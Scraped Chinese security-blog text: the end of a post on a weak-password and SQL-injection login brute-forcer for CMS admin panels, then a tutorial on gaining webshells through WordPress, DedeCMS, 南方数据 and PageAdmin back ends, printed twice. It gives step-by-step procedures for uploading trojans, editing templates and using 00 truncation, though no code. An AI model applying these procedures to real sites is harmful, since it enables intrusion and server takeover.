其实对于dz,dedecms,phpmyadmin等框架本身的逻辑已经可以处理添加配置文件只是因为程序默认会开启万能密码爆破模块然而万能密码检测会引起大多数WAF封你的IP对于dz,dedecms这种不存在万能密码的管理系统如果开启的话不仅会影响效率,并且会被封IP所以配置文件里提供了各种自定义参数,方便用户自己设置。关于验证码验证码识别算是个大难题吧自己也写过一个带有验证码的demo,但是效果并不理想简单的验证码虽然能够识别一些,但是遇到复杂的验证码就效率极低,拖慢爆破速度并且你识别出来也不一定就有弱口令。。。所以就去掉了这个功能总流程图一套流程下来大概是长这个亚子对比测试找了一批样本测试,跟tidesec的版本比较了一下web_pwd_common_crack 跑出来11个其中7个可以登录。4个是逻辑上的误报,跟waf拦截后的误报。webcrack 跑出来19个其中16个可以登录。2个是ecshop的误报,1个是小众cms逻辑的误报。webcrack比web_pwd_common_crack多探测出来的9个中有5个是万能密码漏洞,2个是发现的web_pwd_common_crack的漏报,2个是动态字典探测出来的弱口令。最后这个项目断断续续写了半年吧主要是世界上奇奇怪怪的网站太多了,后台登录的样式五花八门。有些是登录后给你重定向302到后台有些是给你重定向到登录失败页面有些是给你返回个登录成功,然后你要手动去点跳转后台有些直接返回空数据包。。。更神奇的是ecshop(不知道是不是所有版本都是这样)假如说密码是yzddmr6但是你输入admin888 与其他错误密码后的返回页面居然不一样。。。因为加入了万能密码模块后经常有WAF拦截,需要测试各个WAF对各个系统的拦截特征以及关键字。总的半年下来抓包抓了上万个都有了。。。。。。因为通用型爆破,可能无法做到百分百准确,可以自己修改配置文件来让webcrack更符合你的需求。 -



渗透技巧 | 网站后台常见的Getshell技术整理 get也叫做拿webshell,通过注入或者其他途径,获取网站管理员账号和密码后,找到后台登录地址,登录后,寻找后台漏洞上传网页后门,获取网站的webshell。webshell的作用是方便攻击者,webshell是拥有fso权限,根据fso权限的不用,可以对网页进行编辑,删除,上传或者下载,查看文件。渗透人员也可以通过这个webshell对服务器进行提权,提权成功后,会得到服务器管理权限。一.WordPress的GetshellWordPress是使用PHP语言开发的博客平台,用户可以在支持PHP和MySQL数据库的服务器上架设属于自己的网站。也可以把 WordPress当作一个内容管理系统(CMS)来使用。1.更改模板处复现: 第一步:找到外观->编辑->编辑模板。第二步:验证2.上传主题复现:第一步:在上传主题处,上传一个主题压缩包,主题中需要含有木马代码。ps:上传成功后,压缩包会自动解压。上传了一个qiesi的压缩包,成功后木马被自动解压出来第二步:验证二.DedeCMS的Getshell1.任意文件上传dede是织梦内容管理系统dedecms的简称,是一个PHP开源网站管理系统,也是使用用户最多的PHP类CMS系统。复现:第一步:在文件上传处,直接上传木马即可第二步:验证2.模板配置复现:第一步:在模板—>默认模板管理—>修改index.htm模版内容第二步:在生成—>更新主页的HTML中,将htm改成php后更新。第三步:验证3.广告内容复现:第一步:在 模板—>广告管理—>新增广告处第二步:验证三.南方数据CMS南方数据企业网站管理系统V18官方主站、企业网站SQL版、好的企业网站管理系统、企业建站系统、南方数据企业CMS、企业网站SEO、网站优化、SEO搜索引擎优化机制、自助建站系统、前台全站采用静态html页面模板自动生成。是由国内知名的CMS及电子商务管理软件开发商科创网络工作室**自主研发的新一代企业电子商务系统产品、同时提供各种网页模板、企业网站模板、免费企业网站系统、自动建站系统、全能型企业网站系统。1.00截断复现:第一步:在 新闻咨询 -> 添加新闻 -> 上传处第二步:上传,使用00截断第三步:验证2.网站配置复现:第一步:在系统管理->常量设置处,插入代码第二步:验证四.pageadmin CMSPageAdmin CMS系统是基于.Net的网站管理系统,安全、稳定、灵活,全国用户超过百万,致力于为企业、学校、政府网站建设和网站制作提供企业级内容管理系统解决方案。1.自解压 getshell复现:第一步:在文件管理处,选择模板上传,然后上传一个压缩包,其中压缩包里面包含木马。第二步:验证:成功。2.利用配置文件,连接数据库,进行getshell复现:第一步:查看配置文件第二步:连接数据库第三步:验证,可以利用数据库进行命令执行。声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!

渗透技巧 | 网站后台常见的Getshell技术整理 get也叫做拿webshell,通过注入或者其他途径,获取网站管理员账号和密码后,找到后台登录地址,登录后,寻找后台漏洞上传网页后门,获取网站的webshell。webshell的作用是方便攻击者,webshell是拥有fso权限,根据fso权限的不用,可以对网页进行编辑,删除,上传或者下载,查看文件。渗透人员也可以通过这个webshell对服务器进行提权,提权成功后,会得到服务器管理权限。一.WordPress的GetshellWordPress是使用PHP语言开发的博客平台,用户可以在支持PHP和MySQL数据库的服务器上架设属于自己的网站。也可以把 WordPress当作一个内容管理系统(CMS)来使用。1.更改模板处复现: 第一步:找到外观->编辑->编辑模板。第二步:验证2.上传主题复现:第一步:在上传主题处,上传一个主题压缩包,主题中需要含有木马代码。ps:上传成功后,压缩包会自动解压。上传了一个qiesi的压缩包,成功后木马被自动解压出来第二步:验证二.DedeCMS的Getshell1.任意文件上传dede是织梦内容管理系统dedecms的简称,是一个PHP开源网站管理系统,也是使用用户最多的PHP类CMS系统。复现:第一步:在文件上传处,直接上传木马即可第二步:验证2.模板配置复现:第一步:在模板—>默认模板管理—>修改index.htm模版内容第二步:在生成—>更新主页的HTML中,将htm改成php后更新。第三步:验证3.广告内容复现:第一步:在 模板—>广告管理—>新增广告处第二步:验证三.南方数据CMS南方数据企业网站管理系统V18官方主站、企业网站SQL版、好的企业网站管理系统、企业建站系统、南方数据企业CMS、企业网站SEO、网站优化、SEO搜索引擎优化机制、自助建站系统、前台全站采用静态html页面模板自动生成。是由国内知名的CMS及电子商务管理软件开发商科创网络工作室**自主研发的新一代企业电子商务系统产品、同时提供各种网页模板、企业网站模板、免费企业网站系统、自动建站系统、全能型企业网站系统。1.00截断复现:第一步:在 新闻咨询 -> 添加新闻 -> 上传处第二步:上传,使用00截断第三步:验证2.网站配置复现:第一步:在系统管理->常量设置处,插入代码第二步:验证四.pageadmin CMSPageAdmin CMS系统是基于.Net的网站管理系统,安全、稳定、灵活,全国用户超过百万,致力于为企业、学校、政府网站建设和网站制作提供企业级内容管理系统解决方案。1.自解压 getshell复现:第一步:在文件管理处,选择模板上传,然后上传一个压缩包,其中压缩包里面包含木马。第二步:验证:成功。2.利用配置文件,连接数据库,进行getshell复现:第一步:查看配置文件第二步:连接数据库第三步:验证,可以利用数据库进行命令执行。声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!